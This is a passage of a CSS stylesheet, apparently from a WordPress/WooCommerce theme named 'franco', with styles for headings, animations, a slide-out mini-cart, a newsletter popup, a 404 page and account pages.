  animation-name: bounce;
  animation-duration: 1s;
  animation-fill-mode: both;
  animation-timing-function: linear;
}
.animated {
  animation-duration: 1s;
  animation-fill-mode: both;
  animation-timing-function: linear;
}
.heading-icon {
  padding-top: 20px;
}
.about-franco-style3 {
  color: #fff;
}
.about-franco-style3 .franco-heading p, .about-franco-style3 .franco-heading h3 {
  color: #fff;
}
.about-franco-style3 .franco-heading p {
  letter-spacing: 13.5px;
  font-size: 14px;
}
.about-franco-style3 .franco-heading h3 {
  font-size: 48px;
  letter-spacing: 14px;
}
.about-franco-style3 .franco-heading h3:before {
  background: none;
  bottom: -53px;
  content: "";
  height: auto;
  left: 50%;
  position: absolute;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  width: auto;
  content: "\f078\f078\f078\f078\f078";
  font-family: FontAwesome;
  font-size: 12px;
  letter-spacing: -2px;
  background: url('../images/39_homepage_portfolio_3.png') no-repeat center center !important;
  color: transparent;
  min-width: 61px;
}
.about-franco-style3:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  background: #000;
  /* z-index: 3; */
  display: block;
  opacity: 0.3;
}
.franco-heading.title-heading-5 h2 {
  font-size: 24px;
  letter-spacing: 2.5px;
}
.franco-heading.title-heading-5 h1:before, .franco-heading.title-heading-5 h2:before, .franco-heading.title-heading-5 h3:before, .franco-heading.title-heading-5 h4:before, .franco-heading.title-heading-5 h5:before, .franco-heading.title-heading-5 h6:before {
  content: none;
}
.bg-top .title-heading-2.bg-title {
  padding-top: 110px;
  padding-bottom: 38px;
}
.title-heading-2.bg-title {
  background-position: center center;
  background-repeat: no-repeat;
  margin-bottom: 0;
  padding-bottom: 36px;
  padding-top: 55px;
}
.title-heading-2.franco-heading h2 {
  font-size: 32px;
  letter-spacing: 8px;
}
.title-heading-2.franco-heading h2:before {
  content: none;
}
.title-heading-2.franco-heading p {
  color: #a1a1a1;
  font-family: Playfair Display;
  font-size: 24px;
  font-weight: 400;
  letter-spacing: 0;
  text-transform: none;
}
.main-2 .franco-heading-7.text-left {
  margin-left: -30px;
  margin-top: -60px;
  padding-left: 30px;
}
.franco-heading.franco-heading-7 {
  margin-bottom: 0;
  padding-top: 77px;
  padding-bottom: 35px;
  background-position: center 48px;
}
.franco-heading.franco-heading-7.text-left {
  background-position: left 48px;
  padding-bottom: 35px;
  padding-top: 57px;
}
.franco-heading.franco-heading-7 > p {
  font-family: Roboto Condensed;
  font-size: 24px;
  letter-spacing: 0;
  margin-bottom: 9px;
}
.franco-heading.franco-heading-7 h2, .franco-heading.franco-heading-7 h3, .franco-heading.franco-heading-7 h4, .franco-heading.franco-heading-7 h5, .franco-heading.franco-heading-7 h6, .franco-heading.franco-heading-7 h1 {
  font-size: 36px;
  color: #000;
  letter-spacing: 0;
  font-family: Roboto Condensed;
}
.franco-heading.franco-heading-7 h2:before, .franco-heading.franco-heading-7 h3:before, .franco-heading.franco-heading-7 h4:before, .franco-heading.franco-heading-7 h5:before, .franco-heading.franco-heading-7 h6:before, .franco-heading.franco-heading-7 h1:before {
  content: none;
}
@keyframes bounce {
  0%, 20%, 50%, 80%, 100% {
    transform: translateY(0);
  }
  40% {
    transform: translateY(-30px);
  }
  60% {
    transform: translateY(-15px);
  }
}
.bounce {
  animation-name: bounce;
}
.header-v7 .f-float, .header-v12 .f-float, .header-v11 .f-float {
  float: right;
}
.instagram_btn {
  overflow: hidden;
}
.change_color p {
  color: #898989;
}
.instagram_btn {
  padding-top: 50px;
}
.instagram_btn .btn {
  text-transform: uppercase;
  font-size: 12px;
}
.instant-quote .franco-heading p {
  font-size: 14px;
  color: #000;
  letter-spacing: 14px;
}
.instant-quote .franco-heading h3 {
  font-size: 32px;
  margin-top: -4px;
  letter-spacing: 9.5px;
}
.instant-quote .franco-heading h3:before {
  display: none;
}
.instant-quote .btn.btn-primary {
  margin-top: -3px;
  padding: 8px 18px;
  letter-spacing: 1.5px;
}
.title-insta {
  padding-bottom: 21px;
  padding-top: 22px;
}
.insta-slidebar .instagram_style2.instagram-gallery {
  overflow: hidden;
  position: relative;
}
.insta-slidebar .instagram_style2.instagram-gallery li {
  width: 33.3333%;
}
.insta-slidebar .banner_text_overlay {
  display: none;
}
.insta-slidebar .instagram_btn {
  display: none;
}
.has_overlay:before {
  content: "";
  position: absolute;
  width: 100%;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  height: 100%;
  background: #cea35f;
  opacity: 0.2;
}
.has_overlay2:before {
  content: "";
  position: absolute;
  width: 100%;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  height: 100%;
  background: #a1d1dd;
  opacity: 0.8;
}
.no-padding {
  padding: 0;
}
.no-padding .vc_column-inner {
  padding: 0 !important;
}
.franco-heading {
  margin-bottom: 28px;
}
.franco-heading p {
  font-family: Montserrat;
  line-height: 100%;
  font-size: 12px;
  font-weight: 700;
  color: #cea35f;
  margin-bottom: 14px;
  letter-spacing: 6px;
  text-transform: uppercase;
  display: inline-block;
}
.franco-heading .text-desc {
  margin-top: 52px;
  margin-bottom: -31px;
}
.franco-heading .text-desc p {
  letter-spacing: normal;
  font-family: Open Sans;
  margin: 0;
  font-size: 14px;
  color: #010101;
  font-weight: 400;
  line-height: 22px;
  text-transform: none;
}
.franco-heading.text-left h1:before, .franco-heading.text-left h2:before, .franco-heading.text-left h3:before, .franco-heading.text-left h4:before, .franco-heading.text-left h5:before, .franco-heading.text-left h6:before {
  left: 0;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
}
.franco-heading.text-right h1:before, .franco-heading.text-right h2:before, .franco-heading.text-right h3:before, .franco-heading.text-right h4:before, .franco-heading.text-right h5:before, .franco-heading.text-right h6:before {
  left: auto;
  right: 0;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
}
.franco-heading h1, .franco-heading h2, .franco-heading h3, .franco-heading h4, .franco-heading h5, .franco-heading h6 {
  letter-spacing: 3px;
  color: #000;
  position: relative;
  text-transform: uppercase;
}
.franco-heading h1:before, .franco-heading h2:before, .franco-heading h3:before, .franco-heading h4:before, .franco-heading h5:before, .franco-heading h6:before {
  background: #cea35f none repeat scroll 0 0;
  bottom: -27px;
  content: "";
  height: 1px;
  left: 50%;
  position: absolute;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  width: 50px;
}
.franco-heading h3 {
  font-size: 24px;
}
.title-custom .franco-heading-3 p {
  font-size: 32px;
  color: #000;
  margin-bottom: 3px;
}
.title-custom .franco-heading-3 h2 {
  font-size: 24px;
  color: #a1a1a1;
  font-family: "Playfair Display", serif;
}
.franco-heading-3 p {
  font-family: Montserrat;
  font-size: 16px;
  color: rgba(255, 255, 255, 0.5);
  text-transform: uppercase;
  font-weight: bold;
  letter-spacing: 5px;
}
.franco-heading-3 h1, .franco-heading-3 h2, .franco-heading-3 h3, .franco-heading-3 h4, .franco-heading-3 h5, .franco-heading-3 h6 {
  text-transform: none;
  font-family: "Playfair Display", serif;
  font-weight: normal;
  letter-spacing: 0.15px;
  margin-top: -2px;
}
.franco-heading-3 h1:before, .franco-heading-3 h2:before, .franco-heading-3 h3:before, .franco-heading-3 h4:before, .franco-heading-3 h5:before, .franco-heading-3 h6:before {
  bottom: -30px;
  width: 100px;
}
.franco-heading-3 h3 {
  font-size: 32px;
}
.franco-heading-4 h1:before, .franco-heading-4 h2:before, .franco-heading-4 h3:before, .franco-heading-4 h4:before, .franco-heading-4 h5:before, .franco-heading-4 h6:before {
  width: 100px;
}
.franco-heading-4 h4 {
  font-size: 20px;
  letter-spacing: 0px;
}
.franco-heading-6 {
  position: relative;
  padding-top: 25px;
}
.franco-heading-6.text-left {
  margin-bottom: 16px;
}
.franco-heading-6.text-left .svgic {
  width: 53px;
  height: 31px;
  margin-top: -1px;
}
.franco-heading-6.franco-heading p {
  color: #ede6dd;
}
.franco-heading-6 p {
  font-size: 64px;
  position: absolute;
  width: 100%;
  top: 0;
  left: 0;
  font-family: "KingBasilLite";
  letter-spacing: 0;
  text-transform: none;
  font-weight: normal;
}
.franco-heading-6 h1, .franco-heading-6 h2, .franco-heading-6 h3, .franco-heading-6 h4, .franco-heading-6 h5, .franco-heading-6 h6 {
  letter-spacing: 2.3px;
}
.franco-heading-6 h1:before, .franco-heading-6 h2:before, .franco-heading-6 h3:before, .franco-heading-6 h4:before, .franco-heading-6 h5:before, .franco-heading-6 h6:before {
  display: none;
}
.franco-heading-6 .heading-icon {
  padding-top: 14px;
  color: #cea35f;
  font-size: 30px;
  padding-bottom: 7px;
}
.franco-heading-6.text-center p {
  text-align: center;
}
.macbook .franco-heading-6 {
  padding-top: 7px;
}
.handmade_tes .franco-heading-6 {
  margin-bottom: 27px;
}
.handmade_tes .franco-heading-6 .heading-icon {
  padding-top: 23px;
  padding-bottom: 0;
}
.handmade_tes .franco-heading-6 .heading-icon .svgic {
  width: 55px;
  margin-right: 0;
}
.handmade_tes .testimonial-content .profile-name::before {
  top: -9px;
}
.handmade_tes .testimonial-content .profile-name {
  padding-top: 13px;
}
.handmade_tes .testimonial-container .owl-nav .owl-prev {
  left: 23px;
}
.handmade_tes .testimonial-container .owl-nav .owl-next {
  right: 23px;
}
.handmade_tes .testimonial-content p {
  letter-spacing: -0.3px;
}
.ult_countdown, .wpb_row .wpb_column .wpb_wrapper .ult_countdown {
  text-align: left !important;
}
.tip-and-trick .uvc-heading-spacer.line_only {
  height: 2px;
  margin-top: 21px;
}
.tip-and-trick .franco-heading-4 h4:hover {
  color: #cea35f;
}
.tip-and-trick .franco-heading h1:before, .tip-and-trick .franco-heading h2:before, .tip-and-trick .franco-heading h3:before, .tip-and-trick .franco-heading h4:before, .tip-and-trick .franco-heading h5:before, .tip-and-trick .franco-heading h6:before {
  height: 2px;
}
.tip-and-trick .ult-content-box .vc_single_image-wrapper {
  overflow: hidden;
}
.tip-and-trick .ult-content-box .vc_single_image-img {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -moz-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.tip-and-trick .ult-content-box:hover .vc_single_image-wrapper .vc_single_image-img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.slide-best-deals .ult_countdown-amount, .slide-best-deals .ult_countdown-period {
  display: block !important;
  font-family: 'Open Sans', Arial !important;
}
.slide-best-deals .ult_countdown-amount {
  font-weight: 300 !important;
  font-size: 48px !important;
}
.slide-best-deals .ult_countdown-period {
  font-size: 16px !important;
  font-weight: bold !important;
}
.slide-best-deals .ult_countdown, .wpb_row .wpb_column .wpb_wrapper .ult_countdown {
  padding-top: 17px;
  margin-left: -13px;
}
.text_different {
  font-size: 54px;
  font-weight: normal;
  font-family: Pacifico;
  color: #fb9394;
  display: inline-block;
  margin-top: -2px;
  vertical-align: top;
  padding-left: 6px;
}
.not-found .side-breadcrumb {
  display: none;
}
.not-found .footer {
  padding: 0;
}
.not-found .wrapper .container {
  width: 100%;
}
.page-404 {
  position: relative;
}
.page-404 .container-fluid, .page-404 .row, .page-404 .page-404-container {
  height: 100%;
}
.page-404:before {
  opacity: 0.8;
}
.content-404 {
  position: absolute;
  top: 43%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 100%;
  padding: 0 30px;
}
.content-404 h1 {
  color: #fff;
  font-size: 120px;
  display: inline-block;
  letter-spacing: 60px;
  padding: 28px 17px 28px 75px;
  border: 2px solid #fff;
  margin-bottom: 25px;
  background: url(../images/bg-line.png) no-repeat center center;
}
.content-404 p, .content-404 a {
  color: #fff;
  font-size: 16px;
  margin: 0;
}
.content-404 a {
  text-decoration: underline;
}
.content-404 a:hover {
  color: #fff;
}
.special-cart-open {
  height: 100%;
  overflow: hidden;
  position: relative;
  width: 100%;
  transition: all 0.5s ease-in-out 0s;
  -moz-transition: all 0.5s ease-in-out 0s;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -ms-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
}
.special-cart-open #page {
  right: 183px;
  height: 100%;
  overflow: hidden;
  position: relative;
  transition: all 0.5s ease-in-out 0s;
  -moz-transition: all 0.5s ease-in-out 0s;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -ms-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
}
.special-cart-open .mini-cart-special .cart-block {
  right: 0;
  z-index: 999991;
  opacity: 1;
  visibility: visible;
  background: #fff;
  top: -20px;
}
.special-cart-open.logged-in.admin-bar .mini-cart-special .cart-block {
  top: 11px;
}
.mini-cart-special .cart-block {
  transition: all 0.5s ease-in-out 0s;
  -moz-transition: all 0.5s ease-in-out 0s;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -ms-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
  height: 100%;
  right: -183px;
  position: fixed;
  margin-top: 0;
  border: none;
  top: 0;
  -webkit-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
  -moz-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
  -ms-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
  box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
  width: 80%;
  width: calc(100% - 54px);
  max-width: 320px;
}
.mini-cart-special .cart-block::-webkit-scrollbar {
  width: 3px;
  height: 3px;
}
.mini-cart-special .cart-block::-webkit-scrollbar-track {
  background-color: #999;
}
.mini-cart-special .cart-block::-webkit-scrollbar-track-piece {
  background-color: #fff;
}
.mini-cart-special .cart-block::-webkit-scrollbar-thumb {
  background-color: #cea35f;
}
.mini-cart-special .cart-block::-webkit-scrollbar-corner {
  background-color: #999;
}
.mini-cart-special .cart-block::-webkit-resizer {
  background-color: #666;
}
.mini-cart-special .cart-block .widget_shopping_cart_content {
  transition: none;
  -moz-transition: none;
  -webkit-transition: none;
  -ms-transition: none;
  -o-transition: none;
  padding: 0 !important;
}
.mini-cart-special .cart-block .widget_shopping_cart_content ul {
  margin-bottom: 28px;
}
.mini-cart-special .cart-block .widget_shopping_cart_content ul li:last-child {
  padding-bottom: 0;
}
.mini-cart-special .cart-block .minicart_header {
  background: #cdddc5;
  color: #fff;
  margin-top: -3px;
  display: block;
}
.mini-cart-special .cart-block .minicart_header .cart_header_info {
  display: inline-block;
  margin-top: -19px;
  vertical-align: middle;
}
.mini-cart-special .cart-block .minicart_header .cart_header_info h4 {
  font-size: 18px;
  color: #fff;
  text-transform: uppercase;
  font-family: Montserrat;
}
.mini-cart-special .cart-block .minicart_header .cart_header_info .total {
  text-transform: uppercase;
  margin-top: 8px;
  font-family: Montserrat;
  font-size: 12px;
}
.mini-cart-special .cart-block .minicart_header .cart_header_info .total span.price {
  color: #fff;
  text-align: right;
  float: right;
  font-size: 12px;
  font-weight: normal;
  margin-top: 0;
}
.mini-cart-special .cart-block a.cart_label.close_mini_special {
  padding: 34px 36px;
  background: #cdddc5;
  color: #fff;
  display: inline-block;
  max-width: 120px;
  margin-right: 20px;
  border-right: 1px solid #768967;
  cursor: pointer;
}
.mini-cart-special .cart-block a.cart_label.close_mini_special i {
  font-size: 48px;
}
.mini-cart-special .cart-block a.cart_label.close_mini_special .cart_count {
  position: absolute;
  right: 0;
  bottom: 0;
  font-family: Montserrat;
  padding: 3px 10px;
  margin-bottom: 0;
  background: #768967;
}
.mini-cart-special .cart-block .wrap-mini-cart .cart_list, .mini-cart-special .cart-block .wrap-mini-cart .cart-actions, .mini-cart-special .cart-block .wrap-mini-cart > .cart-btn {
  padding: 0 21px;
}
.mini-cart-special .cart-block .widget_shopping_cart_content ul li {
  padding: 20px 0;
  clear: both;
  border-bottom: 1px solid #ddd;
}
.mini-cart-special .cart-block .widget_shopping_cart_content ul li:last-child {
  border-bottom: none;
}
.mini-cart-special .cart-block .widget_shopping_cart_content .remove.remove-product {
  top: 12px;
  right: -3px;
}
.mini-cart-special .cart-block .widget_shopping_cart_content .cart-actions .total {
  border-top: 1px solid #ddd;
}
.mini-cart-special .cart-block .widget_shopping_cart_content .cart-actions .total .price {
  color: #000;
  float: right;
  color: #8c70ba;
  font-size: 14px;
  font-weight: 600;
}
.mini-cart-special .cart-block .widget_shopping_cart_content .cart-actions {
  border-top: none;
}
.mini-cart-special .cart-block .coupon {
  clear: both;
  background: #f1f1f1;
  padding: 25px 15px 29px 21px;
  margin-bottom: 20px;
}
.mini-cart-special .cart-block .coupon input[type="submit"] {
  padding: 8px 20px;
}
.mini-cart-special .cart-block .coupon input#coupon_code {
  display: inline-block;
  float: left;
  width: calc(100% - 128px);
  color: #302f2f;
  border: 1px solid #ddd;
  background: #fff;
  opacity: 1;
  margin-top: 0;
  height: 40px;
  padding-left: 12px;
  margin-right: 9px;
}
.mini-cart-special .cart-block .wrap-mini-cart > .cart-btn {
  padding-right: 16px;
}
.mini-cart-special .cart_label {
  display: none;
}
.mini-cart-special .cart-block {
  max-height: 100%;
}
#page {
  right: 0;
  position: relative;
  transition: all 0.5s ease-in-out 0s;
  -moz-transition: all 0.5s ease-in-out 0s;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -ms-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
}
.popup_holder {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 9999;
  background: rgba(0, 0, 0, 0.75);
  text-align: center;
}
.popup_holder .popup {
  padding: 41px 11px 46px 50px;
  width: 650px;
  height: 310px;
  margin: 0 auto;
  display: inline-block;
  vertical-align: middle;
  position: relative;
  text-align: left;
  background: #fff;
}
.popup_holder .popup::before {
  background: rgba(0, 0, 0, 0) url("../images/bg-popup.png") no-repeat scroll right top;
  content: "";
  height: 360px;
  position: absolute;
  right: 0;
  top: -50px;
  width: 281px;
}
.popup_holder .popup h4 {
  font-size: 24px;
  margin-bottom: 22px;
  text-transform: uppercase;
}
.popup_holder .popup p {
  color: #828282;
  line-height: 22px;
}
.popup_holder .popup .mc4wp-form {
  padding-top: 16px;
}
.popup_holder .popup .mc4wp-form input[type="email"] {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border-bottom: 1px solid #828282;
  padding-left: 0;
  padding-top: 8px;
  padding-bottom: 8px;
  color: #828282;
  height: 40px;
  width: 263px;
}
.popup_holder .popup .mc4wp-form [type="submit"] {
  background: #cea35f none repeat scroll 0 0;
  border: 1px solid #cea35f;
  color: #fff;
  padding: 7px 24px;
  margin-top: 26px;
}
.popup_holder .popup .mc4wp-form [type="submit"]:hover {
  background: #000 !important;
  border-color: #000 !important;
}
.popup_holder .popup .mc4wp-form [type="submit"] i {
  display: none;
}
.mc4wp-alert {
  margin-top: 15px;
}
.popup_holder:after {
  display: inline-block;
  width: 0;
  height: 100%;
  vertical-align: middle;
  content: '';
}
#closePopup, .closePopup {
  position: absolute;
  right: -34px;
  top: -7px;
  font-size: 18px;
  color: #fff;
}
#closePopup:before, .closePopup:before {
  content: '\f00d';
  font-family: "FontAwesome";
}
.content-section {
  padding-top: 15px;
}
.content-section:first-child {
  padding-top: 0;
}
.content-section .features-content > h2 {
  margin-bottom: 20px;
  font-size: 30px;
  text-transform: uppercase;
}
.menu-menu-features-container li {
  padding-bottom: 10px;
}
.menu-menu-features-container li a {
  text-transform: uppercase;
}
.menu-menu-features-container li a.active {
  color: #cea35f;
}
.widget_nav_menu .menu-sticky {
  overflow: hidden;
  padding-bottom: 50px;
  position: fixed;
  top: 130px;
  width: 280px;
}
.widget_nav_menu .menu-sticky ul {
  height: 500px;
  margin-right: -17px;
  overflow: auto;
  padding-right: 17px;
}
.widget_nav_menu .menu-sticky ul li.selected a {
  color: #cea35f;
}
.button-group button {
  font-family: Montserrat;
}
.bg-title {
  background-position: center 32px;
  background-repeat: no-repeat;
  margin-bottom: -8px;
  padding-bottom: 36px;
  padding-top: 60px;
}
.title-rotate {
  left: -65px;
  position: absolute;
  top: 61%;
  -webkit-transform: translateY(-50%) rotate(90deg);
  -moz-transform: translateY(-50%) rotate(90deg);
  -ms-transform: translateY(-50%) rotate(90deg);
  -o-transform: translateY(-50%) rotate(90deg);
  transform: translateY(-50%) rotate(90deg);
}
.title-rotate .franco-heading {
  margin-bottom: 0;
  -ms-box-orient: horizontal;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -moz-flex;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-flow: row wrap;
  flex-flow: row wrap;
}
.title-rotate .franco-heading p {
  order: 2;
  width: 100%;
  font-size: 18px;
  color: #fff;
  letter-spacing: 3px;
}
.title-rotate .franco-heading h3 {
  order: 1;
  color: #fff;
}
.title-rotate .franco-heading h1::before, .title-rotate .franco-heading h2::before, .title-rotate .franco-heading h3::before, .title-rotate .franco-heading h4::before, .title-rotate .franco-heading h5::before, .title-rotate .franco-heading h6::before {
  left: 100% !important;
  top: 10px;
  width: 40px;
  transform: none;
}
.instagram-gallery .banner_text_overlay > span {
  display: none;
}
.instagram-gallery .banner_text_overlay > span:nth-child(2) {
  display: block;
}
.tooltip-inner {
  background: #cea35f;
  border-radius: 0;
  font-family: Open Sans;
  text-transform: capitalize;
  z-index: 9;
}
.ie-11 select {
  background: none !important;
}
.ie-11 input[type='radio'], .ie-11 input[type='checkbox'] {
  background: none;
}
.ie-11 .wishlist_table .product-add-to-cart > .add_to_cart.button {
  padding: 8px 10px;
}
input[type="submit"]:hover {
  background: #000 !important;
  color: #fff;
}
.comment-content ul, .comment-content li {
  padding: 0;
  border: none;
  margin: 0 !important;
}
.comment-content ul {
  margin-top: 0 !important;
}
.woocommerce-account input.input-text {
  width: 100%;
}
.woocommerce-account form.login input[type="checkbox"] {
  width: auto;
  margin: 0;
  text-transform: uppercase;
  vertical-align: middle;
}
.woocommerce-account h3 {
  font-size: 18px;
  color: #3a3a3b;
  margin-bottom: 13px;
  padding-bottom: 14px;
  border-bottom: 1px solid #ebebeb;
  padding-top: 22px;
}
.woocommerce-account #customer_login {
  margin-top: -3px;
}
.woocommerce-account #customer_login h3.cart-title {
  border: medium none;
  padding-bottom: 0px;
  margin-bottom: 0;
  padding-top: 0;
}
.woocommerce-account #customer_login .entry-title {
  margin-bottom: 25px;
}
.woocommerce-account.woocommerce-edit-address p.form-row {
  margin-bottom: 15px;
}
.woocommerce-account.woocommerce-edit-address h3 {
  padding-top: 0;
  margin-top: 3px;
}
.woocommerce-account.woocommerce-edit-address .select2-container .select2-choice {
  padding: 7px 10px;
  border: 1px solid #ddd;
  color: #868686;
}
.woocommerce-account .lost_reset_password input.btn-default[disabled] {
  display: block !important;
}
.woocommerce-account table.my_account_orders {
  margin: 17px 0;
}
.woocommerce-account table.my_account_orders thead {
  height: 54px;
  line-height: 54px;
  border: 1px solid #ddd;
}
.woocommerce-account table.my_account_orders thead tr th {
  border: medium none !important;
  padding: 0 20px;
}
.woocommerce-account table.my_account_orders thead tr th span {
  font-size: 14px;
}
.woocommerce-account table.my_account_orders tbody tr.order {
  border: 1px solid #ddd;
}
.woocommerce-account table.my_account_orders tbody tr.order td {
  padding: 17px 20px 17px;
  margin-top: -1px;
}
.woocommerce-account table.my_account_orders tbody a.view {
  font-size: 12px;
  font-family: 'Open Sans';
}
.mobile-show {
  display: none;
}
abbr[title], abbr[data-original-title] {
  text-decoration: none;
}
.my_account h2, .my_account header.title {
  font-size: 18px;
  color: #3a3a3b;
  margin-bottom: 13px;
  padding-bottom: 14px;
  border-bottom: 1px solid #ebebeb;
  padding-top: 22px;
}
.my_account header.title {
  padding-top: 17px;
  margin-bottom: -2px;
  padding-bottom: 3px;
}
.my_account header.title h3 {
  display: inline-block;
  padding: 0px 5px 0 0;
  color: #3a3a3b;
  font-size: 18px;
  margin: 0;
  border: none;
}
.my_account header.title a {
  font-size: 12px;
  font-family: 'Open Sans';
  float: right;
  margin-top: 8px;
}
.my_account address {
  padding-top: 10px;
}
.my_account p, .my_account address {
  color: #868686;
  line-height: 24px;
  margin-bottom: 10px;
}
.my_account p strong, .my_account address strong {
  color: #333436;
  text-transform: capitalize;
}
.my_account .myaccount_info {
  margin-bottom: 9px;
}
.my_account .myaccount_info p {
  margin-bottom: 2px;
}
.margin-min {
  margin-top: -51px;
}
.edit-account p label {
  margin: 0;
}
.edit-account fieldset legend {
  padding-bottom: 10px;
  font-size: 16px;
}
.col-7 .instagram-gallery li {
  width: 14.2857%;
}
.col-7 .banner_text_overlay {
  display: none;
}
.col-7 .instagram_btn {
  display: none;
}
.title-insta > h3 {
  text-align: center;
  text-transform: uppercase;
}
.ult_countdown-section {
  margin-right: 20px !important;
  text-align: center 1 !important;
}
.ult_countdown-amount {
  font-weight: 300 !important;
}
.load-more.btn-radius .btn {
  border-radius: 30px;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 20px;
  margin-top: 16px;
  padding: 19px 42px 18px 42px;
}
.load-more.btn-radius .btn:hover {
  background: #000 !important;
}
.ult-carousel-wrapper .slick-dots li i {
  opacity: 1 !important;
  font-size: 22px;
}
.ult-carousel-wrapper .slick-dots li.slick-active i {
  color: #cea35f !important;
}
.button-slide ul.slick-dots {
  padding-top: 65px;
}
.title-style-2 .uvc-main-heading h2 {
  text-transform: uppercase !important;
}
.title-style-2 .uvc-sub-heading {
  margin-top: -5px;
  line-height: 40px;
}
.title-style-2 .uvc-sub-heading .sub-2, .title-style-2 .uvc-sub-heading .sub-1 {
  font-weight: bold !important;
  font-family: Montserrat !Important;
}
.align-right .testimonial-content {
  padding-right: 0;
  padding-top: 49px;
  padding-left: 30px;
}
.align-right .vc_column-inner {
  padding-right: 110px !important;
}
.align-right .franco-heading-3 h2 {
  font-size: 32px;
}
.align-right .franco-heading-3 h2:before {
  z-index: 9;
}
.align-left .vc_column-inner {
  padding-left: 110px !important;
}
.align-left .franco-heading-3 h2 {
  font-size: 32px;
}
.align-left .slick-slider {
  margin-left: -15px;
  margin-right: 15px;
}
.align-right .btn-slide-bottom .testimonial-content {
  text-align: right;
}
.btn-slide-bottom .testimonial-content {
  width: auto;
}
.btn-slide-bottom .testimonial-content:after, .btn-slide-bottom .testimonial-content:before {
  content: none;
}
.btn-slide-bottom .testimonial-content p {
  margin-right: 1px;
}
.btn-slide-bottom .testimonial-content p::before {
  font-style: normal;
  color: #424242;
  content: "\f10d";
  font-family: FontAwesome;
  font-size: 38px;
  right: 2px;
  opacity: 0.1;
  position: absolute;
  top: 39px;
}
.btn-slide-bottom .testimonial-content .profile-name::before {
  left: auto;
  right: 0;
  transform: none;
}
.btn-slide-bottom.testimonial-container .owl-nav > div, .btn-slide-bottom.brands-container .owl-nav > div {
  position: relative;
  margin-top: 17px;
}
.btn-slide-bottom.testimonial-container .owl-nav > div {
  display: inline-block;
  color: #d9d9d9;
}
.btn-slide-bottom.testimonial-container .owl-nav > div.owl-next {
  float: right;
}
.btn-slide-bottom.testimonial-container .owl-nav .owl-next {
  right: 0;
  margin-left: 20px;
}
.btn-slide-bottom.testimonial-container .owl-nav .owl-prev {
  left: 0;
}
.btn-slide-bottom.brands-container .owl-nav .owl-prev {
  margin-right: 30px;
  float: left;
}
.btn-slide-bottom.testimonial-container .owl-nav > div:hover:before, .btn-slide-bottom.brands-container .owl-nav > div:hover:before {
  color: #cea35f;
}
.btn-slide-bottom .slick-next, .btn-slide-bottom .slick-prev {
  top: 100%;
  margin-top: 45px;
}
.btn-slide-bottom .slick-next {
  right: auto;
  left: 64px;
}
.btn-slide-bottom .slick-prev {
  left: 15px;
}
.btn-slide-bottom .ultsl-arrow-left2:before {
  content: "\e6a2";
  font-family: Pe-icon-7-stroke;
}
.btn-slide-bottom .ultsl-arrow-right2:before {
  content: "\e699";
  font-family: Pe-icon-7-stroke;
}
.btn-slide-bottom.ult-carousel-wrapper button.circle-bg, .btn-slide-bottom.ult-carousel-wrapper button.circle-border {
  border: none !important;
  color: #d9d9d9 !important;
  height: 30px !important;
  width: 30px !important;
}
.btn-slide-bottom.ult-carousel-wrapper button.circle-bg:hover, .btn-slide-bottom.ult-carousel-wrapper button.circle-border:hover {
  color: #cea35f !important;
}
.btn-slide-bottom button.slick-next.circle-border i, .btn-slide-bottom button.slick-prev.circle-border i {
  position: absolute;
  transform: none;
  left: 2px;
  top: -3px;
}
.btn-slide-bottom .wpb_single_image .vc_single_image-wrapper {
  margin-bottom: 3px;
}
.macbook .rs-label[data-alias="home-13"] .tp-caption.splitted, .macbook .rev_slider_wrapper[data-alias="home-13"] .tp-caption.splitted, .macbook .rs-label[data-alias="home-13"] .tp-linesplit, .macbook .rev_slider_wrapper[data-alias="home-13"] .tp-linesplit {
  font-style: normal !important;
}
.home-boxed {
  padding: 0 100px;
}
.home-boxed .footer .footer-v9 .footer_wrap .footer-office {
  background-size: 100%;
}
.design-decor-left {
  padding-right: 100px !important;
}
.design-decor-left .wpb_single_image img {
  margin-top: -90px;
  width: 100%;
}
.btn-view-icon {
  padding: 0 30px;
  margin-top: -35px;
}
.btn-view-icon .btn {
  background: #acbfce;
  color: #fff;
  width: 100%;
  font-size: 16px;
  padding: 13px 17px;
  height: 50px;
  position: relative;
}
.btn-view-icon .btn:after {
  content: "\f178 ";
  font-family: FontAwesome;
  font-size: 16px;
  margin-left: 0;
}
